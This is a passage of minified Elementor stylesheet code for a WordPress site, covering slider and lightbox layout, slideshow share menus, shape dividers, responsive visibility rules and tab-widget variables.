figure,.elementor-lightbox .swiper .swiper-slide figure{line-height:0}.elementor-element .swiper-container .elementor-lightbox-content-source,.elementor-element .swiper .elementor-lightbox-content-source,.elementor-lightbox .swiper-container .elementor-lightbox-content-source,.elementor-lightbox .swiper .elementor-lightbox-content-source{display:none}.elementor-element .swiper-container .elementor-swiper-button,.elementor-element .swiper-container~.elementor-swiper-button,.elementor-element .swiper .elementor-swiper-button,.elementor-element .swiper~.elementor-swiper-button,.elementor-lightbox .swiper-container .elementor-swiper-button,.elementor-lightbox .swiper-container~.elementor-swiper-button,.elementor-lightbox .swiper .elementor-swiper-button,.elementor-lightbox .swiper~.elementor-swiper-button{position:absolute;display:inline-flex;z-index:1;cursor:pointer;font-size:25px;color:hsla(0,0%,93.3%,.9);top:50%;transform:translateY(-50%)}.elementor-element .swiper-container .elementor-swiper-button svg,.elementor-element .swiper-container~.elementor-swiper-button svg,.elementor-element .swiper .elementor-swiper-button svg,.elementor-element .swiper~.elementor-swiper-button svg,.elementor-lightbox .swiper-container .elementor-swiper-button svg,.elementor-lightbox .swiper-container~.elementor-swiper-button svg,.elementor-lightbox .swiper .elementor-swiper-button svg,.elementor-lightbox .swiper~.elementor-swiper-button svg{fill:hsla(0,0%,93.3%,.9);height:1em;width:1em}.elementor-element .swiper-container .elementor-swiper-button-prev,.elementor-element .swiper-container~.elementor-swiper-button-prev,.elementor-element .swiper .elementor-swiper-button-prev,.elementor-element .swiper~.elementor-swiper-button-prev,.elementor-lightbox .swiper-container .elementor-swiper-button-prev,.elementor-lightbox .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox .swiper .elementor-swiper-button-prev,.elementor-lightbox .swiper~.elementor-swiper-button-prev{left:10px}.elementor-element .swiper-container .elementor-swiper-button-next,.elementor-element .swiper-container~.elementor-swiper-button-next,.elementor-element .swiper .elementor-swiper-button-next,.elementor-element .swiper~.elementor-swiper-button-next,.elementor-lightbox .swiper-container .elementor-swiper-button-next,.elementor-lightbox .swiper-container~.elementor-swiper-button-next,.elementor-lightbox .swiper .elementor-swiper-button-next,.elementor-lightbox .swiper~.elementor-swiper-button-next{right:10px}.elementor-element .swiper-container .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper-container~.elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper-container .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper-container~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper~.elementor-swiper-button.swiper-button-disabled{opacity:.3}.elementor-element .swiper-container .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-element .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper-container .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image{width:100%}.elementor-element .swiper-container .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper-container .swiper-pagination-custom,.elementor-element .swiper-container .swiper-pagination-fraction,.elementor-element .swiper-container~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper-container~.swiper-pagination-custom,.elementor-element .swiper-container~.swiper-pagination-fraction,.elementor-element .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper .swiper-pagination-custom,.elementor-element .swiper .swiper-pagination-fraction,.elementor-element .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper~.swiper-pagination-custom,.elementor-element .swiper~.swiper-pagination-fraction,.elementor-lightbox .swiper-container .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper-container .swiper-pagination-custom,.elementor-lightbox .swiper-container .swiper-pagination-fraction,.elementor-lightbox .swiper-container~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper-container~.swiper-pagination-custom,.elementor-lightbox .swiper-container~.swiper-pagination-fraction,.elementor-lightbox .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper .swiper-pagination-custom,.elementor-lightbox .swiper .swiper-pagination-fraction,.elementor-lightbox .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper~.swiper-pagination-custom,.elementor-lightbox .swiper~.swiper-pagination-fraction{bottom:5px}.elementor-element .swiper-container.swiper-cube .elementor-swiper-button,.elementor-element .swiper-container.swiper-cube~.elementor-swiper-button,.elementor-element .swiper.swiper-cube .elementor-swiper-button,.elementor-element .swiper.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper-container.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper-container.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube~.elementor-swiper-button{transform:translate3d(0,-50%,1px)}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets{bottom:5px;left:0;width:100%}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-progressbar,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-progressbar{width:100%;height:4px;left:0;top:0}.elementor-element.elementor-pagination-position-outside .swiper,.elementor-element.elementor-pagination-position-outside .swiper-container,.elementor-lightbox.elementor-pagination-position-outside .swiper,.elementor-lightbox.elementor-pagination-position-outside .swiper-container{padding-bottom:30px}.elementor-element.elementor-pagination-position-outside .swiper-container .elementor-swiper-button,.elementor-element.elementor-pagination-position-outside .swiper-container~.elementor-swiper-button,.elementor-element.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-element.elementor-pagination-position-outside .swiper~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper-container .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper-container~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper~.elementor-swiper-button{top:calc(50% - 30px / 2)}.elementor-element .elementor-swiper,.elementor-lightbox .elementor-swiper{position:relative}.elementor-element .elementor-main-swiper,.elementor-lightbox .elementor-main-swiper{position:static}.elementor-element.elementor-arrows-position-outside .swiper,.elementor-element.elementor-arrows-position-outside .swiper-container,.elementor-lightbox.elementor-arrows-position-outside .swiper,.elementor-lightbox.elementor-arrows-position-outside .swiper-container{width:calc(100% - 60px)}.elementor-element.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-prev,.elementor-element.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-prev,.elementor-element.elementor-arrows-position-outside .swiper .elementor-swiper-button-prev,.elementor-element.elementor-arrows-position-outside .swiper~.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-prev{left:0}.elementor-element.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-next,.elementor-element.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-next,.elementor-element.elementor-arrows-position-outside .swiper .elementor-swiper-button-next,.elementor-element.elementor-arrows-position-outside .swiper~.elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-next{right:0}.elementor-lightbox{--lightbox-ui-color:hsla(0,0%,93.3%,0.9);--lightbox-ui-color-hover:#fff;--lightbox-text-color:var(--lightbox-ui-color);--lightbox-header-icons-size:20px;--lightbox-navigation-icons-size:25px}.elementor-lightbox:not(.elementor-popup-modal) .dialog-header,.elementor-lightbox:not(.elementor-popup-modal) .dialog-message{text-align:center}.elementor-lightbox .dialog-header{display:none}.elementor-lightbox .dialog-widget-content{background:none;box-shadow:none;width:100%;height:100%}.elementor-lightbox .dialog-message{animation-duration:.3s;height:100%}.elementor-lightbox .dialog-message.dialog-lightbox-message{padding:0}.elementor-lightbox .dialog-lightbox-close-button{cursor:pointer;position:absolute;font-size:var(--lightbox-header-icons-size);right:.75em;margin-top:13px;padding:.25em;z-index:2;line-height:1;display:flex}.elementor-lightbox .dialog-lightbox-close-button svg{height:1em;width:1em}.elementor-lightbox .dialog-lightbox-close-button,.elementor-lightbox .elementor-swiper-button{color:var(--lightbox-ui-color);transition:all .3s;opacity:1}.elementor-lightbox .dialog-lightbox-close-button svg,.elementor-lightbox .elementor-swiper-button svg{fill:var(--lightbox-ui-color)}.elementor-lightbox .dialog-lightbox-close-button:hover,.elementor-lightbox .elementor-swiper-button:hover{color:var(--lightbox-ui-color-hover)}.elementor-lightbox .dialog-lightbox-close-button:hover svg,.elementor-lightbox .elementor-swiper-button:hover svg{fill:var(--lightbox-ui-color-hover)}.elementor-lightbox .swiper,.elementor-lightbox .swiper-container{height:100%}.elementor-lightbox .elementor-lightbox-item{display:flex;align-items:center;justify-content:center;position:relative;padding:70px;box-sizing:border-box;height:100%;margin:auto}@media (max-width:767px){.elementor-lightbox .elementor-lightbox-item{padding:70px 0}}.elementor-lightbox .elementor-lightbox-image{max-height:100%;-webkit-user-select:none;-moz-user-select:none;user-select:none}.elementor-lightbox .elementor-lightbox-image,.elementor-lightbox .elementor-lightbox-image:hover{opacity:1;filter:none;border:none}.elementor-lightbox .elementor-lightbox-image{box-shadow:0 0 30px rgba(0,0,0,.3),0 0 8px -5px rgba(0,0,0,.3);border-radius:2px}.elementor-lightbox .elementor-video-container{width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{width:100%;height:100%;margin:auto}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-square iframe{border:0;background-color:#000}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{aspect-ratio:var(--video-aspect-ratio,1.77777)}@supports not (aspect-ratio:1/1){.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio, 1.77777))}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{width:min(90vh,90vw);height:min(90vh,90vw)}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video{width:100%;max-height:90vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video{height:100%;max-width:90vw}@media (min-width:1025px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:85vw;max-height:85vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:85vh;max-width:85vw}}@media (max-width:1024px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:95vw;max-height:95vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:95vh;max-width:95vw}}.elementor-lightbox .swiper-container .elementor-swiper-button-prev,.elementor-lightbox .swiper .elementor-swiper-button-prev{left:0}.elementor-lightbox .swiper-container .elementor-swiper-button-next,.elementor-lightbox .swiper .elementor-swiper-button-next{right:0}.elementor-lightbox .swiper-container .swiper-pagination-fraction,.elementor-lightbox .swiper .swiper-pagination-fraction{width:-moz-max-content;width:max-content;color:#fff}.elementor-lightbox .elementor-swiper-button:focus{outline-width:1px}.elementor-lightbox .elementor-swiper-button-next,.elementor-lightbox .elementor-swiper-button-prev{height:100%;display:flex;align-items:center;width:15%;justify-content:center;font-size:var(--lightbox-navigation-icons-size)}@media (max-width:767px){.elementor-lightbox .elementor-swiper-button:focus{outline:none}.elementor-lightbox .elementor-swiper-button-next,.elementor-lightbox .elementor-swiper-button-prev{width:20%}.elementor-lightbox .elementor-swiper-button-next i,.elementor-lightbox .elementor-swiper-button-prev i{padding:10px;background-color:rgba(0,0,0,.5)}.elementor-lightbox .elementor-swiper-button-prev{left:0;justify-content:flex-start}.elementor-lightbox .elementor-swiper-button-next{right:0;justify-content:flex-end}}.elementor-slideshow__counter{color:currentColor;font-size:.75em;width:-moz-max-content;width:max-content}.elementor-slideshow__footer,.elementor-slideshow__header{position:absolute;left:0;width:100%;padding:15px 20px;transition:.3s}.elementor-slideshow__footer{color:var(--lightbox-text-color)}.elementor-slideshow__header{color:var(--lightbox-ui-color);display:flex;flex-direction:row-reverse;font-size:var(--lightbox-header-icons-size);padding-inline-start:1em;padding-inline-end:2.6em;top:0;align-items:center;z-index:10}.elementor-slideshow__header>i,.elementor-slideshow__header>svg{cursor:pointer;padding:.25em;margin:0 .35em}.elementor-slideshow__header>i{font-size:inherit}.elementor-slideshow__header>i:hover{color:var(--lightbox-ui-color-hover)}.elementor-slideshow__header>svg{box-sizing:content-box;fill:var(--lightbox-ui-color);height:1em;width:1em}.elementor-slideshow__header>svg:hover{fill:var(--lightbox-ui-color-hover)}.elementor-slideshow__header .elementor-slideshow__counter{margin-inline-end:auto}.elementor-slideshow__header .elementor-icon-share{z-index:5}.elementor-slideshow__share-menu{background-color:transparent;width:0;height:0;position:absolute;overflow:hidden;transition:background-color .4s}.elementor-slideshow__share-menu .elementor-slideshow__share-links a{color:#0c0d0e}.elementor-slideshow__share-links{display:block;position:absolute;min-width:200px;right:2.8em;top:3em;background-color:#fff;border-radius:3px;padding:14px 20px;transform:scale(0);opacity:0;transform-origin:90% 10%;transition:all .25s .1s;box-shadow:0 4px 15px rgba(0,0,0,.3)}.elementor-slideshow__share-links a{text-align:start;color:#3f444b;font-size:12px;line-height:2.5;display:block;opacity:0;transition:opacity .5s .1s}.elementor-slideshow__share-links a:hover{color:#000}.elementor-slideshow__share-links a i,.elementor-slideshow__share-links a svg{margin-inline-end:.75em}.elementor-slideshow__share-links a i{font-size:1.25em}.elementor-slideshow__share-links a svg{height:1.25em;width:1.25em}.elementor-slideshow__share-links:before{content:"";display:block;position:absolute;top:1px;right:.5em;border:.45em solid transparent;border-bottom-color:#fff;transform:translateY(-100%) scaleX(.7)}.elementor-slideshow__footer{bottom:0;z-index:5;position:fixed}.elementor-slideshow__description,.elementor-slideshow__title{margin:0}.elementor-slideshow__title{font-size:16px;font-weight:700}.elementor-slideshow__description{font-size:14px}.elementor-slideshow--ui-hidden .elementor-slideshow__footer,.elementor-slideshow--ui-hidden .elementor-slideshow__header{opacity:0;pointer-events:none}.elementor-slideshow--ui-hidden .elementor-swiper-button-next,.elementor-slideshow--ui-hidden .elementor-swiper-button-prev{opacity:0}.elementor-slideshow--fullscreen-mode .elementor-video-container{width:100%}.elementor-slideshow--zoom-mode .elementor-slideshow__footer,.elementor-slideshow--zoom-mode .elementor-slideshow__header{background-color:rgba(0,0,0,.5)}.elementor-slideshow--zoom-mode .elementor-swiper-button-next,.elementor-slideshow--zoom-mode .elementor-swiper-button-prev{opacity:0;pointer-events:none}.elementor-slideshow--share-mode .elementor-slideshow__share-menu{top:0;left:0;width:100vw;height:100vh;opacity:1;cursor:default;background-color:rgba(0,0,0,.5)}.elementor-slideshow--share-mode .elementor-slideshow__share-links{transform:scale(1)}.elementor-slideshow--share-mode .elementor-slideshow__share-links,.elementor-slideshow--share-mode .elementor-slideshow__share-links a{opacity:1}.elementor-slideshow--share-mode .elementor-slideshow__share-links .eicon-twitter{color:#1da1f2}.elementor-slideshow--share-mode .elementor-slideshow__share-links .eicon-facebook{color:#3b5998}.elementor-slideshow--share-mode .elementor-slideshow__share-links .eicon-pinterest{color:#bd081c}.elementor-slideshow--share-mode .elementor-slideshow__share-links .eicon-download-bold{color:#9da5ae}.elementor-slideshow--share-mode .elementor-slideshow__share-links .e-eicon-twitter{fill:#1da1f2}.elementor-slideshow--share-mode .elementor-slideshow__share-links .e-eicon-facebook{fill:#3b5998}.elementor-slideshow--share-mode .elementor-slideshow__share-links .e-eicon-pinterest{fill:#bd081c}.elementor-slideshow--share-mode .elementor-slideshow__share-links .e-eicon-download-bold{fill:#9da5ae}.elementor-slideshow--share-mode .eicon-share-arrow{z-index:2}.animated{animation-duration:1.25s}.animated.animated-slow{animation-duration:2s}.animated.animated-fast{animation-duration:.75s}.animated.infinite{animation-iteration-count:infinite}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none}}.elementor-shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr}.elementor-shape-top{top:-1px}.elementor-shape-top:not([data-negative=false]) svg{z-index:-1}.elementor-shape-bottom{bottom:-1px}.elementor-shape-bottom:not([data-negative=true]) svg{z-index:-1}.elementor-shape[data-negative=false].elementor-shape-bottom,.elementor-shape[data-negative=true].elementor-shape-top{transform:rotate(180deg)}.elementor-shape svg{display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%)}.elementor-shape .elementor-shape-fill{fill:#fff;transform-origin:center;transform:rotateY(0deg)}#wp-admin-bar-elementor_edit_page>.ab-item:before{content:"\e813";font-family:eicons;top:3px;font-size:18px}#wp-admin-bar-elementor_edit_page .ab-submenu .ab-item{display:flex;width:200px}#wp-admin-bar-elementor_edit_page .elementor-edit-link-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:100%}#wp-admin-bar-elementor_edit_page .elementor-edit-link-type{background:#3f444b;font-size:11px;line-height:9px;margin-top:6px;padding:4px 8px;border-radius:3px}#wp-admin-bar-elementor_inspector>.ab-item:before{content:"\f348";top:2px}#wpadminbar *{font-style:normal}.page-template-elementor_canvas.elementor-page:before{display:none}.elementor-post__thumbnail__link{transition:none}#left-area ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items,.elementor .elementor-element ul.elementor-icon-list-items{padding:0}.e--ua-appleWebkit.rtl{--flex-right:flex-start}.e--ua-appleWebkit .elementor-share-buttons--align-right,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-right{--justify-content:var(--flex-right,flex-end)}.e--ua-appleWebkit .elementor-share-buttons--align-center,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-center{--justify-content:center}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-justify .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-right .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-right .elementor-grid{width:auto;display:flex;flex-wrap:wrap;justify-content:var(--justify-content,space-between);margin-left:calc(-.5 * var(--grid-column-gap));margin-right:calc(-.5 * var(--grid-column-gap))}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-justify .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-right .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-right .elementor-grid-item{margin-left:calc(.5 * var(--grid-column-gap));margin-right:calc(.5 * var(--grid-column-gap))}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-left .elementor-grid{display:inline-block}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-left .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-left .elementor-grid-item{margin-left:0;margin-right:0}@media (max-width:1024px){.e--ua-appleWebkit .elementor-share-buttons-tablet--align-right,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-tablet-right{--justify-content:var(--flex-right,flex-end)}.e--ua-appleWebkit .elementor-share-buttons-tablet--align-center,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-tablet-center{--justify-content:center}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-justify .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-right .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-right .elementor-grid{width:auto;display:flex;flex-wrap:wrap;justify-content:var(--justify-content,space-between);margin-left:calc(-.5 * var(--grid-column-gap));margin-right:calc(-.5 * var(--grid-column-gap))}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-justify .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-right .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-right .elementor-grid-item{margin-left:calc(.5 * var(--grid-column-gap));margin-right:calc(.5 * var(--grid-column-gap))}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-tablet--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-left .elementor-grid{display:inline-block}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-tablet--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-tablet--align-left .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-left .elementor-grid-item{margin-left:0;margin-right:0}}@media (max-width:767px){.e--ua-appleWebkit .elementor-share-buttons-mobile--align-right,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-mobile-right{--justify-content:var(--flex-right,flex-end)}.e--ua-appleWebkit .elementor-share-buttons-mobile--align-center,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-mobile-center{--justify-content:center}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-justify .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-right .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-right .elementor-grid{width:auto;display:flex;flex-wrap:wrap;justify-content:var(--justify-content,space-between);margin-left:calc(-.5 * var(--grid-column-gap));margin-right:calc(-.5 * var(--grid-column-gap))}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-justify .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-right .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-right .elementor-grid-item{margin-left:calc(.5 * var(--grid-column-gap));margin-right:calc(.5 * var(--grid-column-gap))}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-mobile--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-left .elementor-grid{display:inline-block}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-mobile--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-mobile--align-left .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-left .elementor-grid-item{margin-left:0;margin-right:0}}@media (max-width:767px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none}}@media (min-width:768px) and (max-width:880px){.elementor .elementor-hidden-mobile_extra{display:none}}@media (min-width:881px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-tablet_extra{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-laptop{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}@media (min-width:-1){.elementor .elementor-hidden-widescreen{display:none}}.elementor-widget-text-path{font-size:20px;text-align:var(--alignment,start)}.elementor-widget-text-path svg{width:var(--width);max-width:100%;height:auto;overflow:visible;word-spacing:var(--word-spacing);transform:rotate(var(--rotate,0)) scaleX(var(--scale-x,1)) scaleY(var(--scale-y,1))}.elementor-widget-text-path svg path{vector-effect:non-scaling-stroke;fill:var(--path-fill,transparent);stroke:var(--stroke-color,transparent);stroke-width:var(--stroke-width,1px);transition:var(--stroke-transition) stroke,var(--stroke-transition) fill}.elementor-widget-text-path svg:hover path{--path-fill:var(--path-fill-hover);--stroke-color:var(--stroke-color-hover);--stroke-width:var(--stroke-width-hover)}.elementor-widget-text-path svg text{--fill:var(--text-color);fill:var(--fill);direction:var(--direction,ltr);transition:var(--transition) stroke,var(--transition) stroke-width,var(--transition) fill}.elementor-widget-text-path svg text:hover{--color:var(--text-color-hover,var(--text-color));--fill:var(--color);color:var(--color)}.elementor-widget-n-tabs{--n-tabs-color-accent-fallback:#61ce70;--n-tabs-color-secondary-fallback:#54595f;--n-tabs-default-padding-block:15px;--n-tabs-default-padding-inline:35px;--n-tabs-background-color:transparent;--n-tabs-display:flex;--n-tabs-direction:column;--n-tabs-gap:10px;--n-tabs-heading-display:flex;--n-tabs-heading-direction:row;--n-tabs-heading-grow:initial;--n-tabs-heading-justify-content:center;--n-tabs-heading-width:initial;--n-tabs-heading-overflow-x:initial;--n-tabs-heading-wrap:nowrap;--n-tabs-border-width:1px;--n-tabs-border-color:#d5d8dc;--n-tabs-content-display:flex;--n-tabs-title-color:var(--e-global-color-secondary,var(--n-tabs-color-secondary-fallback));--n-tabs-title-color-hover:#fff;--n-tabs-title-color-active:#fff;--n-tabs-title-background-color:#f1f2f3;--n-tabs-title-background-color-hover:var(--e-global-color-accent,var(--n-tabs-color-accent-fallback));--n-tabs-title-background-color-active:var(--e-global-color-accent,var(--n-tabs-color-accent-fallback));--n-tabs-title-width:initial;--n-tabs-title-height:initial;--n-tabs-title-font-size:1rem;--n-tabs-title-white-space:initial;--n-tabs-title-justify-content-toggle:initial;--n-tabs-title-align-items-toggle:center;--n-tabs-title-justify-content:center;--n-tabs-title-align-items:center;--n-tabs-title-text-align:center;--n-tabs-title-direction:row;--n-tabs-title-gap:10px;--n-tabs-title-flex-grow:0;--n-tabs-title-flex-basis:content;--n-tabs-title-flex-shrink:initial;--n-tabs-title-order:initial;--n-tabs-title-padding-top:var(--n-tabs-default-padding-block);--n-tabs-title-padding-bottom:var(--n-tabs-default-padding-block);--n-tabs-title-padding-left:var(--n-tabs-default-padding-inline);--n-tabs-title-padding-right:var(--n-tabs-default-padding-inline);--n-tabs-title-border-radius:initial;--n-tabs-title-transition:0.3s;--n-tabs-icon-color:var(--e-global-color-secondary,var(--n-tabs-color-secondary-fallback));--n-tabs-icon-color-hover:var(--n